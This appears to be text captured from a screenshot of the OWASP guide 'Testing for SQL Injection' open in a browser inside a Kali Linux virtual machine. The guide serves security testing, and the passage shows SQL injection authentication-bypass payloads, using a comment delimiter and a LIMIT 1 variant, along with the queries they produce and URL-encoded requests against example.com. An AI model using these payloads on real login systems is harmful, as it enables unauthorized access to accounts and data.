 Applications ▾ Places ▾ Firefox ESR ▾ Mon 23:45 1
Testing for SQL Injection (OTG-INPVAL-005) - OWASP - Mozilla Firefox
Cronos × Net Tool v0.1 × Testing for SQL Injection × +
https://www.owasp.org/index.php/Testing_for_SQL_Injection_(OTG-INPVAL-005)
$username = 1' or '1' = '1'))/*
$password = foo
In this way, we'll get the following query:
SELECT * FROM Users WHERE ((Username='1' or '1' = '1'))/*') AND (Password=MD5('$password')))
(Due to the inclusion of a comment delimiter in the $username value the password portion of the query will be ignored.)
The URL request will be:
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))/*&password=foo
This may return a number of values. Sometimes, the authentication code verifies that the number of returned records/results is exactly equal to 1. In the previous examples, this situation would be difficult (in the database there is
only one value per user). In order to go around this problem, it is enough to insert a SQL command that imposes a condition that the number of the returned results must be one. (One record returned) In order to reach this goal, we
use the operator "LIMIT <num>", where <num> is the number of the results/records that we want to be returned. With respect to the previous example, the value of the fields Username and Password will be modified as follows:
$username = 1' or '1' = '1')) LIMIT 1/*
$password = foo
In this way, we create a request like the follow:
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))%20LIMIT%201/*&password=foo
Example 2 (simple SELECT statement):
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query
File Machine View Input Devices Help Kali-Linux-2019.2-vbox-amd64